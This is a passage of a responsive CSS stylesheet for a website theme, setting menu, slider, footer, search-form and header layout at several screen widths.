#block-search-form .form-item-search-block-form input { width:10em;}
	/* .region-front-welcome{ padding: 10px;} */
	.region-front-welcome{
    padding: 10px;
  }

#top-area .column + .column + .column
{
width: 38.5%;
}

#top-area
{
padding-bottom:20px;
}
.headingdiv
{ margin-left: 42px;  }
#footer-area .column
{padding: 0px 15.9px;}
#footer-area .column + .column + .column + .column
{
background: none;
}
#footer-area .column+.column+.column+.column+.column
{width: 85%;   }
.region-footer-fifth textarea.form-textarea
{width: 102%;}

}
@media screen and (max-width: 640px) {

  /*remove*/

  #logo{
    margin: 13px 10px;
  }
  #copyright{
    padding: 0 3.52%;
  }

  body { margin-top: 0; }

  #sticky_header{
    display: none !important;
  }
  
  .nivo-caption {
    bottom: 0%;
    padding: 5px;
    font-size: 11px;
    line-height: 15px;
    margin: 0;
    width: 100%;
  }

  .front .content-sidebar-wrap{
    margin: 0;
  }

  .theme-default .nivo-controlNav{
    padding-top: 10px;
  }

  .nivo-caption h3{
    font-size: 14px;
    margin: 0;
  }

  .region-front-welcome{
    padding: 10px;
  }

  #site-title,
  #site-description {
    /*float:none;*/
    margin:0;  
    line-height:1.62em;
  }
  
  #site-title {
    padding-top:18px;
  }
  
  #site-description {
    padding-bottom:18px;
  }

  #main-menu ul {
    display:none;
  }
  
  #main-menu li ul {
    position:static;
  }
  
  #main-menu li ul ul {
    margin:0 !important;
  }

  
  #main-menu ul,
  #main-menu li {
    float:none;
    max-width:100%;
  }
  
  #main-menu a {
    width:100%;
    padding:8px 0;
    background:#fcad04;
    color: #000;
    /*background: #141b21;*/
    border-bottom: 1px solid #1e262d;
  }
  #main-menu a:hover, #main-menu li a.active{
    background: #93b708;
	color:#fff;
  }
  #main-menu li li a {
    text-align:center;
  }
  
  #main-menu li li li a {
    background: rgb(47, 61, 71);
    border-top-color:#7f7f7f;
  }
  
  #main-menu a:hover {
    background:#93b708;
	color:#fff;
  }
  
  #main-menu li:hover > ul,
  #main-menu li li:hover > ul,
  #main-menu li li li:hover > ul {
    display:none;
  }
  
  .drop-down-toggle {
    display:block;
  }
  
  #main-menu li li .drop-down-toggle {
    top:5px;
  }
  

  #main-menu .nav-toggle {
    display:block;
    font-size:13px;
    font-weight:bold;
  }
  
  .flex-control-nav li {
    margin:0 0 0 10px;
  }
  
  .flex-control-nav li:first-child {
    margin:0;
  }
  
  .flex-control-nav li a {
    box-shadow:none;
    background:rgba(255, 255, 255, 0.75);
  }
  
  #slider .entry-container {
    position:absolute;
    left:4%;
    bottom:6.3%;
  }
  
  #slider .entry-header,
  #slider .entry-summary {
    margin:0;
  }
  
  #slider .entry-title {
    margin-bottom: 0;
  }
  
  #slider .entry-title a,
  #slider .entry-summary{
    display:inline-block;
    padding:1% 3%;
    background:rgba(255, 255, 255, 0.75);
  }
  
  #slider .entry-summary {
    max-width:61.8%;
  }
  
  #slider .entry-summary p {
    max-height:84px;
    overflow:hidden;
  }
  
  #slider .slide-image {
    float:none;
    display:block;
    max-width:100%;
    padding:0;
    margin:0;
    box-shadow:none;
  }

  .content-sidebar-wrap,
  {
    float:none;
    width:auto;
  }

  .content-sidebar-wrap #content {
    float: left;
    width:auto;
  }
  
  #sidebar-first .block,
  #sidebar-second .block,
  #footer-area .column,
  #top-area .column {
    float:none;
    width:auto !important;
    margin-left:0;
  }
  
  #sidebar-first {
    clear:both;
  }
  
  #footer-area .column,
  #top-area .column {
    margin:10px;
  }
  #top-area .column:first-child,
  #footer-area .column:first-child{
    margin: 10px;
  }
  
  .copyright,
  .credits {
    float:none;
    text-align:left;
  }
   #block-search-form .content { margin:0px 0px 0px 0px;float:none }
#top-area .column  {  background:none;padding:0px 15px 0px 10px !important;margin:0px 0px 0px 0px   } 
img
{width:100%}
#footer-area .column{ padding: 0px 0px;background: none;}
#footer-area .block > h2{font: bold 20px Arial,Helvetica,sans-serif;}
#footer-area a{font: 10pt Arial,Helvetica,sans-serif;}
#footer-area .column{height:auto;}
#footer-area .column+.column+.column+.column+.column{float:left;}
#site-title a {display: none;}
#block-search-form{overflow:none}
#sidebar-first .content a img {width: auto;}

#block-block-8
{
margin-left:0px;
}
#block-search-form {
    padding: 7px 0px;
    overflow: hidden;
}
.headingdiv
{margin-left: 10px;}
}



  @media screen and (max-width: 480px) {

    input.form-text, select.form-select {
      width: 93%;
    }

    textarea.form-textarea {
      width: 100%
    }

  .block > h2 {
    font-size: 18px;
  }
  #top-area h2{
    font-size: 14px;
  }
  #copyright{
    padding: 0 3.52%;
  }
  #header{
    padding-top: 15px;
  }
  .social-icons {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
  }
  #logo{
    margin: 8px 0;
    text-align: center;
  }
   #logo img{
    max-width: 85%;
    text-align: center;
  }
  #site-title{
    font-size: 18px;
    display: inline-block;
    margin: 10px 0 0 0;
    padding: 0;
  }
  #site-description{
    padding-bottom: 5px;
    font-size: 10px;
  }
  .social-icons li{
    padding: 0px;
    text-align: center;
  }
  .social-icons li img{
    /*max-width: 70%;*/
    display: inline-block;
  }
  .menu_wrapper{
    margin-top: 10px;
	/*background-color: #dd5826;*/ 
  }
  .nivo-caption{
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .node{
    margin-top: 5px;
  }
.headingdiv{margin-left: 2px;}

#block-search-form{overflow:visible}



  .headingdiv {
    
    float: none;
    padding-left:70px;
}
.dropdowndiv {margin: 0px 0px 10px 100px;}
 #block-search-form .content { float:right }
}
 @media screen and (max-width:360px) {
	 .dropdowndiv {margin: 0px 0px 10px 50px;}
	 #block-search-form .content { margin:0px 0px 0px 0px }
	 #search-form input#edit-keys,
#block-search-form .form-item-search-block-form input {;float: left; font-size: 1em; height: 1.303em; margin-right: 5px; width:11em; color:#93b708 }
.headingdiv{font: bold 14px Arial,Helvetica,sans-serif;

float:none;
padding: 15px 1%;}
.headingdiv{margin-left: 2px;}
.headingdiv{font: bold 14px Arial,Helvetica,sans-serif;float:none;padding-left: 20px;}
	 
	 
	 }
	 @media screen and (max-width:320px) {
	
.headingdiv{font: bold 14px Arial,Helvetica,sans-serif;float:none;padding-left: 0px;}
	 
	 
	 }
